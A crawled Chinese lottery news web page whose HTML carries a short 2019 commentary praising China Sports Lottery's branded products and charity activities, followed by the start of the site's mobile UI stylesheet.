

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sniuw.com/news/787.html
body_size: 7074
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/fbd8a1760c948d06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/a9b91dd9c574b642.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/b1e287ad986c2526.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-d310184e99f70490.js"/><script src="/_next/static/chunks/fd9d1056-5421e5570fd3c388.js" async=""></script><script src="/_next/static/chunks/938-a4f262792d52f1ba.js" async=""></script><script src="/_next/static/chunks/main-app-813d7f45de757426.js" async=""></script><script src="/_next/static/chunks/941-83a1917b254674fa.js" async=""></script><script src="/_next/static/chunks/app/not-found-e4ad3ac5641b797b.js" async=""></script><script src="/_next/static/chunks/396-8d643b5840dcb68c.js" async=""></script><script src="/_next/static/chunks/app/layout-3c539fd48ae64fb8.js" async=""></script><script src="/_next/static/chunks/749-1dc24b5fda1ab369.js" async=""></script><script src="/_next/static/chunks/app/news/%5BidHtml%5D/page-f3473cee718b75a1.js" async=""></script><link rel="preload" href="https://cdn.biquge7.top/uni-ggs.js?version=1.0.7" as="script"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="120x120"/><title>短评：体彩“订制产品”受欢迎-顺牛网</title><meta name="description" content="短评：体彩“订制产品”受欢迎"/><meta name="keywords" content="短评：体彩“订制产品”受欢迎"/><script src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" noModule=""></script></head><body class="layout_body__AOMdy"><link rel="stylesheet" href="/css/iconfont.css"/><header class="s_header__UOq95"><div class="adm-safe-area adm-safe-area-position-top"></div><div class="adm-nav-bar s_navbar__V_nmn"><div class="adm-nav-bar-left" role="button"><div class="adm-nav-bar-back"><span class="adm-nav-bar-back-arrow"><i class="iconfont icon-arrow-left"></i></span><span aria-hidden="true"></span></div></div><div class="adm-nav-bar-title"><h2>文章详情</h2></div><div class="adm-nav-bar-right"><a href="/"><i class="iconfont icon-wap-home-o"></i></a></div></div></header><div class="s_main__ZHEm0"><h1>短评：体彩“订制产品”受欢迎</h1><div class="s_tag__3NhRO"><span style="--border-color:#ff5b5d;--text-color:#ff5b5d;--background-color:transparent" class="adm-tag">体彩</span><span style="--border-color:#4f99ff;--text-color:#4f99ff;--background-color:transparent" class="adm-tag">媒体说</span></div><div class="s_time__0X0h9"><time><i class="iconfont icon-clock-o"></i>2019-10-22 11:32</time><span><i class="iconfont icon-eye-o"></i>86</span></div><article><div>
	　　体彩有很多订制产品，包括水杯、扇子等，上面印有体彩LO－GO，作为奖品或纪念品发给相关活动的参与者，受到大家的欢迎。此外，还有一种没有印制体彩LOGO的“订制产品”，也受到相应群体的欢迎。</div>
<div>
	　　各地体彩举办公益活动已成常态，他们为不同的群体送去不同的帮助。比如为生活在养老机构的老年群体送去生活物资，帮他们打扫卫生，和他们拉拉家常；为遭到水灾、火灾、地震等灾害的受灾群众送去生活用品和捐赠款，帮助他们早日恢复正常生活；为青少年送去文体用品和助学金等，为他们创造更好的学习环境。</div>
<div>
	　　体彩“订制产品”还有很多，比如为不同年龄段的群体准备不同项目的“体彩杯”赛事，让老中青少都能参与体育活动。体彩“订制产品”之所以受欢迎，是因为它接地气、易参与、重帮扶，为参与者带去便利，为弱势群体带去实实在在的帮助。</div>
<div>
	　　体彩“订制产品”还会继续下去，为更多群体送去便利、送去帮扶、送去温暖。（艾禾）</div></article></div><div class="s_tip__n_Zyx">声明：本站部分文章来源于网络，版权归原作者所有，如有侵权，请联系删除！</div><div class="adm-divider adm-divider-horizontal adm-divider-center"><div class="adm-divider-content">热门推荐</div></div><ul class="s_tui__TcGVo"><li><a class="s_card__M6CP8" href="/news/9250.html"><img alt="大乐透第25005期开4注一等奖" referrerPolicy="no-referrer" loading="lazy" width="128" height="85" decoding="async" data-nimg="1" style="color:transparent" src="https://www.zhcw.com/upload/resources/image/2025/01/12/198247.png?r=1736648958054"/><div><div class="adm-ellipsis s_eli__jY6wy">大乐透第25005期开4注一等奖</div><div class="s_tag__RiT6o"><span style="--border-color:#ff5b5d;--text-color:#ff5b5d;--background-color:transparent" class="adm-tag">体彩</span><span style="--border-color:#4f99ff;--text-color:#4f99ff;--background-color:transparent" class="adm-tag">行业动态</span></div><div class="s_time__0qKuz"><time><i class="iconfont icon-clock-o"></i>2025-01-12 10:29</time><span><i class="iconfont icon-eye-o"></i>439</span></div></div></a></li><li><a class="s_card__M6CP8" href="/news/7775.html"><img alt="派奖第9期 大乐透开出7注一等奖" referrerPolicy="no-referrer" loading="lazy" width="128" height="85" decoding="async" data-nimg="1" style="color:transparent" src="https://www.zhcw.com/upload/resources/image/2024/04/07/184993_700x700.jpeg"/><div><div class="adm-ellipsis s_eli__jY6wy">派奖第9期 大乐透开出7注一等奖</div><div class="s_tag__RiT6o"><span style="--border-color:#ff5b5d;--text-color:#ff5b5d;--background-color:transparent" class="adm-tag">体彩</span><span style="--border-color:#4f99ff;--text-color:#4f99ff;--background-color:transparent" class="adm-tag">行业动态</span></div><div class="s_time__0qKuz"><time><i class="iconfont icon-clock-o"></i>2024-04-07 07:07</time><span><i class="iconfont icon-eye-o"></i>439</span></div></div></a></li><li><a class="s_card__M6CP8" href="/news/681.html"><div><div class="adm-ellipsis s_eli__jY6wy">观察：聊一聊复式投注新特点</div><div class="s_tag__RiT6o"><span style="--border-color:#ff5b5d;--text-color:#ff5b5d;--background-color:transparent" class="adm-tag">体彩</span><span style="--border-color:#4f99ff;--text-color:#4f99ff;--background-color:transparent" class="adm-tag">媒体说</span></div><div class="s_time__0qKuz"><time><i class="iconfont icon-clock-o"></i>2019-07-04 09:55</time><span><i class="iconfont icon-eye-o"></i>431</span></div></div></a></li><li><a class="s_card__M6CP8" href="/news/1105.html"><div><div class="adm-ellipsis s_eli__jY6wy">时评：数字背后有温暖</div><div class="s_tag__RiT6o"><span style="--border-color:#ff5b5d;--text-color:#ff5b5d;--background-color:transparent" class="adm-tag">体彩</span><span style="--border-color:#4f99ff;--text-color:#4f99ff;--background-color:transparent" class="adm-tag">媒体说</span></div><div class="s_time__0qKuz"><time><i class="iconfont icon-clock-o"></i>2020-09-06 10:33</time><span><i class="iconfont icon-eye-o"></i>429</span></div></div></a></li><li><a class="s_card__M6CP8" href="/news/112.html"><img alt="三地90后勇擒大乐透千万奖" referrerPolicy="no-referrer" loading="lazy" width="128" height="85" decoding="async" data-nimg="1" style="color:transparent" src="//static.sporttery.cn/cms/upload/20180910/20180910100018421.jpg"/><div><div class="adm-ellipsis s_eli__jY6wy">三地90后勇擒大乐透千万奖</div><div class="s_tag__RiT6o"><span style="--border-color:#ff5b5d;--text-color:#ff5b5d;--background-color:transparent" class="adm-tag">体彩</span><span style="--border-color:#4f99ff;--text-color:#4f99ff;--background-color:transparent" class="adm-tag">大奖前线</span></div><div class="s_time__0qKuz"><time><i class="iconfont icon-clock-o"></i>2018-09-10 09:57</time><span><i class="iconfont icon-eye-o"></i>419</span></div></div></a></li></ul><div class="s_tabbar__ESZcf s_hidden__KrS2r"><nav><a class="" href="/"><i class="iconfont icon-home-o"></i><span>首页</span></a><a class="" href="/open"><i class="iconfont icon-balance-o"></i><span>开奖</span></a><a class="" href="/expert"><i class="iconfont icon-gem-o"></i><span>专家</span></a><a class="" href="/user"><i class="iconfont icon-contact"></i><span>我的</span></a></nav><div class="adm-safe-area adm-safe-area-position-bottom"></div></div><style>#nprogress{pointer-events:none}#nprogress .bar{background:#f82b2e;position:fixed;z-index:1600;top: 0;left:0;width:100%;height:2px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px #f82b2e,0 0 5px #f82b2e;opacity:1;-webkit-transform:rotate(3deg) translate(0px,-4px);-ms-transform:rotate(3deg) translate(0px,-4px);transform:rotate(3deg) translate(0px,-4px)}#nprogress .spinner{display:block;position:fixed;z-index:1600;top: 15px;right:15px}#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border:2px solid transparent;border-top-color:#f82b2e;border-left-color:#f82b2e;border-radius:50%;-webkit-animation:nprogress-spinner 400ms linear infinite;animation:nprogress-spinner 400ms linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .bar,.nprogress-custom-parent #nprogress .spinner{position:absolute}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}</style><script src="/_next/static/chunks/webpack-d310184e99f70490.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/css/fbd8a1760c948d06.css\",\"style\"]\n2:HL[\"/_next/static/css/a9b91dd9c574b642.css\",\"style\"]\n0:\"$L3\"\n"])</script><script>self.__next_f.push([1,"4:HL[\"/_next/static/css/b1e287ad986c2526.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"5:I[47690,[],\"\"]\n8:I[5613,[],\"\"]\na:I[31778,[],\"\"]\nb:I[16480,[\"941\",\"static/chunks/941-83a1917b254674fa.js\",\"160\",\"static/chunks/app/not-found-e4ad3ac5641b797b.js\"],\"\"]\nc:I[84998,[\"941\",\"static/chunks/941-83a1917b254674fa.js\",\"396\",\"static/chunks/396-8d643b5840dcb68c.js\",\"185\",\"static/chunks/app/layout-3c539fd48ae64fb8.js\"],\"\"]\nd:I[33955,[\"941\",\"static/chunks/941-83a1917b254674fa.js\",\"396\",\"static/chunks/396-8d643b5840dcb68c.js\",\"185\",\"static/chunks/app/layout-3c539fd48ae64fb8.js\"],\"\"]\ne:I[85935,[\"941\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/941-83a1917b254674fa.js\",\"396\",\"static/chunks/396-8d643b5840dcb68c.js\",\"185\",\"static/chunks/app/layout-3c539fd48ae64fb8.js\"],\"\"]\n10:I[48955,[],\"\"]\n9:[\"idHtml\",\"787.html\",\"d\"]\n"])</script><script>self.__next_f.push([1,"3:[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/fbd8a1760c948d06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/a9b91dd9c574b642.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],[\"$\",\"$L5\",null,{\"buildId\":\"EgPSLlQuBrw2glu2-_lMg\",\"assetPrefix\":\"\",\"initialCanonicalUrl\":\"/news/787.html\",\"initialTree\":[\"\",{\"children\":[\"news\",{\"children\":[[\"idHtml\",\"787.html\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],\"initialSeedData\":[\"\",{\"children\":[\"news\",{\"children\":[[\"idHtml\",\"787.html\",\"d\"],{\"children\":[\"__PAGE__\",{},[\"$L6\",\"$L7\",null]]},[\"$\",\"$L8\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"news\",\"children\",\"$9\",\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"loadingScripts\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$La\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"styles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/b1e287ad986c2526.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]]}]]},[\"$\",\"$L8\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"news\",\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"loadingScripts\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$La\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"styles\":null}]]},[null,[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"className\":\"layout_body__AOMdy\",\"children\":[[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"/css/iconfont.css\"}],[\"$\",\"$L8\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"loadingScripts\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$La\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"$Lb\",null,{}],\"notFoundStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/25c6ceea9d8067a9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],\"styles\":null}],[\"$\",\"$Lc\",null,{}],[\"$\",\"$Ld\",null,{\"showSpinner\":false,\"color\":\"#f82b2e\",\"height\":2}],[\"$\",\"$Le\",null,{\"src\":\"https://cdn.biquge7.top/uni-ggs.js?version=1.0.7\"}],[\"$\",\"$Le\",null,{\"id\":\"ysdtj\"}],[\"$\",\"$Le\",null,{\"id\":\"bdsl\",\"children\":\"\\n            (function(){\\n              var el = document.createElement('script');\\n              el.async = true;\\n              el.src = location.protocol==='https:' ? 'https://zz.bdstatic.com/linksubmit/push.js' : 'http://push.zhanzhang.baidu.com/push.js';\\n              var s = document.getElementsByTagName(\\\"script\\\")[0];\\n              s.parentNode.insertBefore(el, s);\\n            })();\\n          \"}],[\"$\",\"$Le\",null,{\"id\":\"ttsl\",\"children\":\"\\n            (function(){\\n            var el = document.createElement(\\\"script\\\");\\n            el.async = true;\\n            el.src = \\\"https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?863bf7b5b2cd06bae7fe88e06741b62a76ac6319beb05b7dc943033ed22c446d3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a\\\";\\n            el.id = \\\"ttzz\\\";\\n            var s = document.getElementsByTagName(\\\"script\\\")[0];\\n            s.parentNode.insertBefore(el, s);\\n            })(window)\\n          \"}]]}]}],null]],\"initialHead\":[false,\"$Lf\"],\"globalErrorComponent\":\"$10\"}]]\n"])</script><script>self.__next_f.push([1,"f:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"1\",{\"charSet\":\"utf-8\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"120x120\"}]]\n6:null\n"])</script><script>self.__next_f.push([1,"12:I[71646,[\"941\",\"static/chunks/941-83a1917b254674fa.js\",\"396\",\"static/chunks/396-8d643b5840dcb68c.js\",\"749\",\"static/chunks/749-1dc24b5fda1ab369.js\",\"504\",\"static/chunks/app/news/%5BidHtml%5D/page-f3473cee718b75a1.js\"],\"\"]\n13:I[1964,[\"941\",\"static/chunks/941-83a1917b254674fa.js\",\"396\",\"static/chunks/396-8d643b5840dcb68c.js\",\"749\",\"static/chunks/749-1dc24b5fda1ab369.js\",\"504\",\"static/chunks/app/news/%5BidHtml%5D/page-f3473cee718b75a1.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"7:[\"$L11\",[\"$\",\"$L12\",null,{\"title\":\"文章详情\",\"isH1\":false}],[\"$\",\"$L13\",null,{\"data\":{\"id\":787,\"title\":\"短评：体彩“订制产品”受欢迎\",\"cp\":\"dlt\",\"cover\":null,\"tag\":\"[\\\"媒体说\\\"]\",\"create_time\":\"$D2019-10-22T03:32:42.000Z\",\"click\":86,\"text\":\"\u003cdiv\u003e\\n\\t　　体彩有很多订制产品，包括水杯、扇子等，上面印有体彩LO－GO，作为奖品或纪念品发给相关活动的参与者，受到大家的欢迎。此外，还有一种没有印制体彩LOGO的“订制产品”，也受到相应群体的欢迎。\u003c/div\u003e\\n\u003cdiv\u003e\\n\\t　　各地体彩举办公益活动已成常态，他们为不同的群体送去不同的帮助。比如为生活在养老机构的老年群体送去生活物资，帮他们打扫卫生，和他们拉拉家常；为遭到水灾、火灾、地震等灾害的受灾群众送去生活用品和捐赠款，帮助他们早日恢复正常生活；为青少年送去文体用品和助学金等，为他们创造更好的学习环境。\u003c/div\u003e\\n\u003cdiv\u003e\\n\\t　　体彩“订制产品”还有很多，比如为不同年龄段的群体准备不同项目的“体彩杯”赛事，让老中青少都能参与体育活动。体彩“订制产品”之所以受欢迎，是因为它接地气、易参与、重帮扶，为参与者带去便利，为弱势群体带去实实在在的帮助。\u003c/div\u003e\\n\u003cdiv\u003e\\n\\t　　体彩“订制产品”还会继续下去，为更多群体送去便利、送去帮扶、送去温暖。（艾禾）\u003c/div\u003e\"},\"tuiList\":[{\"id\":9250,\"title\":\"大乐透第25005期开4注一等奖\",\"cp\":\"dlt\",\"cover\":\"https://www.zhcw.com/upload/resources/image/2025/01/12/198247.png?r=1736648958054\",\"tag\":\"[\\\"行业动态\\\"]\",\"create_time\":\"$D2025-01-12T02:29:46.000Z\",\"click\":439},{\"id\":7775,\"title\":\"派奖第9期 大乐透开出7注一等奖\",\"cp\":\"dlt\",\"cover\":\"https://www.zhcw.com/upload/resources/image/2024/04/07/184993_700x700.jpeg\",\"tag\":\"[\\\"行业动态\\\"]\",\"create_time\":\"$D2024-04-06T23:07:52.000Z\",\"click\":439},{\"id\":681,\"title\":\"观察：聊一聊复式投注新特点\",\"cp\":\"dlt\",\"cover\":null,\"tag\":\"[\\\"媒体说\\\"]\",\"create_time\":\"$D2019-07-04T01:55:57.000Z\",\"click\":431},{\"id\":1105,\"title\":\"时评：数字背后有温暖\",\"cp\":\"dlt\",\"cover\":null,\"tag\":\"[\\\"媒体说\\\"]\",\"create_time\":\"$D2020-09-06T02:33:37.000Z\",\"click\":429},{\"id\":112,\"title\":\"三地90后勇擒大乐透千万奖\",\"cp\":\"dlt\",\"cover\":\"//static.sporttery.cn/cms/upload/20180910/20180910100018421.jpg\",\"tag\":\"[\\\"大奖前线\\\"]\",\"create_time\":\"$D2018-09-10T01:57:00.000Z\",\"click\":419}]}]]\n"])</script><script>self.__next_f.push([1,"11:[[\"$\",\"title\",null,{\"children\":\"短评：体彩“订制产品”受欢迎-顺牛网\"}],[\"$\",\"meta\",null,{\"name\":\"description\",\"content\":\"短评：体彩“订制产品”受欢迎\"}],[\"$\",\"meta\",null,{\"name\":\"keywords\",\"content\":\"短评：体彩“订制产品”受欢迎\"}]]\n"])</script><script>self.__next_f.push([1,""])</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sniuw.com/_next/static/css/fbd8a1760c948d06.css
body_size: 7375
content:
:root{--adm-radius-s:4px;--adm-radius-m:8px;--adm-radius-l:12px;--adm-font-size-1:9px;--adm-font-size-2:10px;--adm-font-size-3:11px;--adm-font-size-4:12px;--adm-font-size-5:13px;--adm-font-size-6:14px;--adm-font-size-7:15px;--adm-font-size-8:16px;--adm-font-size-9:17px;--adm-font-size-10:18px;--adm-color-primary:#1677ff;--adm-color-success:#00b578;--adm-color-warning:#ff8f1f;--adm-color-danger:#ff3141;--adm-color-yellow:#ff9f18;--adm-color-orange:#ff6430;--adm-color-wathet:#e7f1ff;--adm-color-text:#333;--adm-color-text-secondary:#666;--adm-color-weak:#999;--adm-color-light:#ccc;--adm-color-border:#eee;--adm-color-background:#fff;--adm-color-highlight:var(--adm-color-danger);--adm-color-white:#fff;--adm-color-box:#f5f5f5;--adm-color-text-light-solid:var(--adm-color-white);--adm-color-text-dark-solid:#000;--adm-color-fill-content:var(--adm-color-box);--adm-font-size-main:var(--adm-font-size-5);--adm-font-family:-apple-system,blinkmacsystemfont,"Helvetica Neue",helvetica,segoe ui,arial,roboto,"PingFang SC","miui","Hiragino Sans GB","Microsoft Yahei",sans-serif;--adm-border-color:var(--adm-color-border)}html[data-prefers-color-scheme=dark]{--adm-color-primary:#3086ff;--adm-color-success:#34b368;--adm-color-warning:#ffa930;--adm-color-danger:#ff4a58;--adm-color-yellow:#ffa930;--adm-color-orange:#e65a2b;--adm-color-wathet:#0d2543;--adm-color-text:#e6e6e6;--adm-color-text-secondary:#b3b3b3;--adm-color-weak:grey;--adm-color-light:#4d4d4d;--adm-color-border:#2b2b2b;--adm-color-box:#0a0a0a;--adm-color-background:#1a1a1a;--adm-color-background-body:var(--adm-color-background);--adm-border-color:var(--adm-color-border)}:root{-webkit-tap-highlight-color:rgba(0,0,0,0)}html{background-color:var(--adm-color-background-body)}body{color:var(--adm-color-text);font-size:var(--adm-font-size-main);font-family:var(--adm-font-family)}a,button{cursor:pointer}a{color:var(--adm-color-primary);transition:opacity .2s ease-in-out}a:active{opacity:.8}.adm-plain-anchor{color:unset;transition:none}.adm-plain-anchor:active{opacity:unset}body.adm-overflow-hidden{overflow:hidden!important}div.adm-px-tester{--size:1;height:calc(var(--size) / 2 * 2px);width:0;position:fixed;right:-100vw;bottom:-100vh;pointer-events:none}.adm-button,div.adm-px-tester{-webkit-user-select:none;-moz-user-select:none;user-select:none}.adm-button{--color:var(--adm-color-text-light-solid);--text-color:var(--adm-button-text-color,var(--adm-color-text));--background-color:var(--adm-button-background-color,var(--adm-color-background));--border-radius:var(--adm-button-border-radius,4px);--border-width:var(--adm-button-border-width,1px);--border-style:var(--adm-button-border-style,solid);--border-color:var(--adm-button-border-color,var(--adm-color-border));color:var(--text-color);background-color:var(--background-color);position:relative;display:inline-block;box-sizing:border-box;height:auto;padding:7px 12px;margin:0;font-size:var(--adm-font-size-9);line-height:1.4;text-align:center;border:var(--border-width) var(--border-style) var(--border-color);border-radius:var(--border-radius);cursor:pointer;transition:opacity .15s ease}.adm-button:focus{outline:none}.adm-button:before{position:absolute;top:0;left:0;transform:translate(calc(var(--border-width) * -1),calc(var(--border-width) * -1));width:100%;height:100%;background-color:var(--adm-color-text-dark-solid);border:var(--border-width) var(--border-style) var(--adm-color-text-dark-solid);border-radius:var(--border-radius);opacity:0;content:" ";box-sizing:content-box}.adm-button:active:before{opacity:.08}.adm-button-default.adm-button-fill-outline{--background-color:transparent;--border-color:var(--adm-color-text)}.adm-button-default.adm-button-fill-none{--background-color:transparent;--border-width:0px}.adm-button:not(.adm-button-default){--text-color:var(--adm-color-text-light-solid);--background-color:var(--color);--border-color:var(--color)}.adm-button:not(.adm-button-default).adm-button-fill-outline{--text-color:var(--color);--background-color:transparent}.adm-button:not(.adm-button-default).adm-button-fill-none{--text-color:var(--color);--background-color:transparent;--border-width:0px}.adm-button-primary{--color:var(--adm-color-primary)}.adm-button-success{--color:var(--adm-color-success)}.adm-button-danger{--color:var(--adm-color-danger)}.adm-button-warning{--color:var(--adm-color-warning)}.adm-button-block{display:block;width:100%}.adm-button-disabled{cursor:not-allowed;opacity:.4}.adm-button-disabled:active:before{display:none}.adm-button.adm-button-mini{padding-top:3px;padding-bottom:3px;font-size:var(--adm-font-size-main)}.adm-button.adm-button-mini.adm-button-shape-rounded{padding-left:9px;padding-right:9px}.adm-button.adm-button-small{padding-top:3px;padding-bottom:3px;font-size:var(--adm-font-size-7)}.adm-button.adm-button-large{padding-top:11px;padding-bottom:11px;font-size:var(--adm-font-size-10)}.adm-button.adm-button-shape-rounded{--border-radius:1000px}.adm-button.adm-button-shape-rectangular{--border-radius:0}.adm-button-loading{vertical-align:bottom}.adm-button-loading-wrapper{display:flex;height:1.4em;align-items:center;justify-content:center}.adm-button-loading-wrapper>.adm-loading{opacity:.6}.adm-dot-loading{display:inline-block}.adm-picker{--header-button-font-size:var(--adm-font-size-7);--title-font-size:var(--adm-font-size-7);--item-font-size:var(--adm-font-size-8);--item-height:34px;width:100%;height:300px;overflow:hidden;position:relative;display:flex;flex-direction:column;---item-font-size:var(--item-font-size);---item-height:var(--item-height)}.adm-picker .adm-picker-view.adm-picker-view{--item-font-size:var(---item-font-size);--item-height:var(---item-height)}.adm-picker-header{flex-shrink:0;border-bottom:1px solid var(--adm-color-border);display:flex;justify-content:space-between;align-items:center;padding:4px}.adm-picker-header-button{font-size:var(--header-button-font-size);display:inline-block;padding:8px}.adm-picker-header-button-disabled,.adm-picker-header-button-disabled:active{opacity:.4;cursor:not-allowed}.adm-picker-header-title{padding:4px;font-size:var(--title-font-size);color:var(--adm-color-text);text-align:center;flex:1 1}.adm-picker-body{flex:1 1;width:100%;height:100%}.adm-picker-body>.adm-picker-view{--height:100%}.adm-picker-popup .adm-popup-body{border-top-left-radius:8px;border-top-right-radius:8px}.adm-picker-view{--height:240px;--item-height:34px;--item-font-size:var(--adm-font-size-8);height:var(--height);width:100%;display:flex;position:relative;overflow:hidden;background:var(--adm-color-background)}.adm-picker-view-column{height:100%;flex:1 1;-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:none;position:relative;z-index:0}.adm-picker-view-column-wheel{width:100%;cursor:-webkit-grab;cursor:grab;position:absolute;top:calc(50% - var(--item-height) / 2);left:0}.adm-picker-view-column-wheel:before{content:" ";display:block;position:absolute;width:100%;height:100vh;top:-100vh}.adm-picker-view-column-wheel:after{content:" ";display:block;position:absolute;width:100%;height:100vh;bottom:-100vh}.adm-picker-view-column-item{font-size:var(--item-font-size);padding:0 6px;height:var(--item-height);display:flex;justify-content:center;align-items:center}.adm-picker-view-column-item-label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.adm-picker-view-column-accessible{width:100%;height:100%;pointer-events:none;opacity:0;display:flex;flex-direction:column;position:relative;top:calc(var(--item-height) * -1);z-index:0;padding-bottom:1px}.adm-picker-view-column-accessible>*{flex:1 1;text-overflow:ellipsis}.adm-picker-view-column-accessible-current{position:absolute;width:100%;height:100%}.adm-picker-view-column-accessible-button,.adm-picker-view-mask{width:100%;height:100%}.adm-picker-view-mask{position:absolute;z-index:10000;left:0;top:0;display:flex;flex-direction:column;pointer-events:none}.adm-picker-view-mask-bottom,.adm-picker-view-mask-top{flex:auto}.adm-picker-view-mask-middle{height:var(--item-height);box-sizing:border-box;flex:none;border-top:1px solid var(--adm-color-border);border-bottom:1px solid var(--adm-color-border)}.adm-picker-view-mask-top{background:var(--adm-color-background);-webkit-mask:linear-gradient(0deg,rgba(0,0,0,.6),rgba(0,0,0,.8) 50%,#000);mask:linear-gradient(0deg,rgba(0,0,0,.6),rgba(0,0,0,.8) 50%,#000)}.adm-picker-view-mask-bottom{background:var(--adm-color-background);-webkit-mask:linear-gradient(180deg,rgba(0,0,0,.6),rgba(0,0,0,.8) 50%,#000);mask:linear-gradient(180deg,rgba(0,0,0,.6),rgba(0,0,0,.8) 